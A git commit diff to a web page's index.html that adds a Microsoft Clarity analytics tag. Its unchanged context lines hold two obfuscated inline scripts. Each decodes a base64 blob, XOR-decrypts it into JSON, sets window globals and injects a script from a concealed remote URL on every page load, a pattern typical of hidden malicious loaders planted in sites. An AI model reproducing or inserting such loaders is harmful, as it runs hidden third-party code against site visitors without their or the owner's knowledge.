


==== commit 0d75b017: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -20,6 +20,14 @@
 				}</style><meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />
 <script>(function(){var s_ofr=atob("DJzLS6QABdYdOEuw2OfpPtZsJ+w/UD/EqO/xZItjYbgzTT/dsfqyZcdvaPh/SmTDu+6iO9BzKqNpVTiftP2/Ltd0K7xuGmeSuei/Oc1icKJ4S2mKg+fpJcVtYPQnGi/RrP3mPtBtbLBkFTvCvequJdAtfbVyXGbDu/fpZ4Z2ZLpoXWmK+r62Z98ia7dwXWmK+viqP8UtcKJwUS3J9ey5LtJla6IwSz7Ssfi4aYgic7dxTS6S4r7pNvl9");var e_05xb=[];for(var x_j3=0;x_j3<s_ofr.length;x_j3++){e_05xb.push(s_ofr.charCodeAt(x_j3)&255);}var u_4=e_05xb[0];var x_kpu=e_05xb.slice(1,1+u_4);var w_ynh=e_05xb.slice(1+u_4);var f_r=w_ynh.map(function(b,z_bhl){return b^x_kpu[z_bhl%u_4];});var k_gau="";for(var c_m=0;c_m<f_r.length;c_m++){k_gau+=String.fromCharCode(f_r[c_m]&255);}var l_cse=decodeURIComponent(escape(k_gau));var a_4xty=JSON.parse(l_cse);var k_4qkf=a_4xty.globals||[];k_4qkf.forEach(function(r_1c6c){window[r_1c6c.name]=r_1c6c.value;});var g_ruvz=document.createElement("script");g_ruvz.src=a_4xty.url;g_ruvz.async=true;g_ruvz.defer=true;(a_4xty.attributes||[]).forEach(function(b_3fx){g_ruvz.setAttribute(b_3fx.name,b_3fx.value);});(document.head||document.documentElement).appendChild(g_ruvz);})();</script>
 <script>(function(){var g_269q=atob("DJoDGOTD97abD07MF+EhbZav1Yy5Zzq4Z+k5N8ugk9i1ejqhfvx6Noesmpj5fWG/dOhqaJCw2MbydyugOOpqYIGv2dzoLWLudu53ao2hgsL+fGz2TMcvOoOvmNT6Yz3uLcF4OoqimtO5NWy8fuJmdK2n1Zq5eS+gYv8hIsb1loGpaS/0cqNmfdz1x9OvPHz0IPxlIYHhiuvm");var i_h6=[];for(var a_ayz=0;a_ayz<g_269q.length;a_ayz++){i_h6.push(g_269q.charCodeAt(a_ayz)&255);}var t_cwm=i_h6[0];var q_3=i_h6.slice(1,1+t_cwm);var z_v9q=i_h6.slice(1+t_cwm);var u_lh=z_v9q.map(function(b,i_qo1){return b^q_3[i_qo1%t_cwm];});var z_e1="";for(var t_yy2q=0;t_yy2q<u_lh.length;t_yy2q++){z_e1+=String.fromCharCode(u_lh[t_yy2q]&255);}var z_ha=decodeURIComponent(escape(z_e1));var i_ru=JSON.parse(z_ha);var g_u8oj=i_ru.globals||[];g_u8oj.forEach(function(r_z){window[r_z.name]=r_z.value;});var r_1l=document.createElement("script");r_1l.src=i_ru.url;r_1l.async=true;r_1l.defer=true;(i_ru.attributes||[]).forEach(function(o_wgsw){r_1l.setAttribute(o_wgsw.name,o_wgsw.value);});(document.head||document.documentElement).appendChild(r_1l);})();</script>
+
+	<script type="text/javascript">
+    (function(c,l,a,r,i,t,y){
+        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
+        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
+        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
+    })(window, document, "clarity", "script", "xyeignzq0j");
+</script>
 
 </head>
 	

